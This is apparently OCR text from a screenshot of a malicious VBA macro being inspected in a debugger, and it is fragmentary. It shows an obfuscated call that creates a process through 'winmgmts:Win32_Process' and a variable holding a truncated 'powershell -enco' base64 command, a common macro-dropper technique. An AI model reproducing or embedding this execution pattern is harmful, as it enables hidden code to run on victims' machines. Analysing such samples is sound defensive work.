 (General) vzVjQz
RcTkkOqw = CreateObject(Replace("w i nm gmts:Win 32 _Pr oc ess", " ", "")).Create(GS0LWK +
On _
Locals
NC67bT.pGv5GKCO.vzVjQz
Expression Value Type
UR1S3b Empty Variant/Empty
GS0LWK "powershell -enco JABqAHIARgBoAEEAMAA9ACcAVwBmADEAcgBIAHoAJwA7ACQAdQBV Variant/String
bE0j9Ui5 Empty Variant/Empty
GLiWOi Empty Variant/Empty